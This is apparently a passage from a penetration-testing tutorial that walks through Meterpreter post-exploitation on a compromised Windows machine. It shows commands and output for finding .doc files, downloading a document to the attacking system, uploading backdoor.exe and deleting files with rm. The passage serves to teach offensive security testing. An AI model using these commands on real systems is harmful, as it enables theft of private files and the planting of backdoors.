 (24064 bytes)
c:\Program Files\OpenSSH\home\Public\Documents\jack_of_hearts.docx
(676796 bytes)
c:\Users\Public\Documents\jack_of_hearts.docx (676796 bytes)
This command will search for all files in the C: drive which have .doc as the file
extension. The –f parameter is used to specify the file pattern to search for, and
the –d parameter tells the directory which file is to be searched.
3. So, once we have searched for our specific file, the next thing we can do is
download the file locally on the target machine. First, let's try to download the
file to our attacking system:
meterpreter > download
C:\\Users\\Public\\Documents\\jack_of_hearts.docx
[*] Downloading: C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
[*] Downloaded 660.93 KiB of 660.93 KiB (100.0%):
C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
[*] download : C:\Users\Public\Documents\jack_of_hearts.docx ->
jack_of_hearts.docx
By using the download command, we can successfully download any file from
the target machine to our machine. The
C:\Users\Public\Documents\jack_of_hearts.docx file gets downloaded in
the root folder of our attacking machine.
4. Similarly, we can use the upload command to send any file to the target
machine:
meterpreter > upload backdoor.exe
[*] uploading : backdoor.exe -> backdoor.exe
[*] uploaded : backdoor.exe -> backdoor.exe
5. To remove a file or a directory from the target machine, we can use the
rm command:
meterpreter > rm backdoor.exe